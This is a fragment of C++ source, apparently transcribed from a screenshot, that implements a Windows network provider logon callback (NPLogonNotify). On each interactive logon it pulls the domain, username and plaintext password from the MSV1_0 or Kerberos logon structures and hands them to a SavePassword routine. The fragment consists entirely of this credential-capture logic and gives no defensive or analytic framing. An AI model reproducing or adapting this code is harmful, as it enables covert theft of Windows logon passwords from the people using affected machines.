 59 DWORD
60 APIENTRY
61 NPLogonNotify(
62 PLUID lpLogonId,
63 LPCWSTR lpAuthInfoType,
64 LPVOID lpAuthInfo,
65 LPCWSTR lpPrevAuthInfoType,
66 LPVOID lpPrevAuthInfo,
67 LPWSTR lpStationName,
68 LPVOID StationHandle,
69 LPWSTR* lpLogonScript
70 )
71 {
72 // MSV1_0:Interactive
73 wstring lpAuthInfoTypeStr(lpAuthInfoType);
74 wstring target = L"MSV1_0:Interactive";
75
76 if (target == lpAuthInfoTypeStr)
77 {
78 SavePassword(
79 &(((MSV1_0_INTERACTIVE_LOGON*)lpAuthInfo)->LogonDomainName),
80 &(((MSV1_0_INTERACTIVE_LOGON*)lpAuthInfo)->UserName),
81 &(((MSV1_0_INTERACTIVE_LOGON*)lpAuthInfo)->Password)
82 );
83 }
84 else {
85 SavePassword(
86 &(((_KERB_INTERACTIVE_LOGON*)lpAuthInfo)->LogonDomainName),
87 &(((_KERB_INTERACTIVE_LOGON*)lpAuthInfo)->UserName),
88 &(((_KERB_INTERACTIVE_LOGON*)lpAuthInfo)->Password)
89 );
90 }
91
92 lpLogonScript = NULL;
93 return WN_SUCCESS;
94 }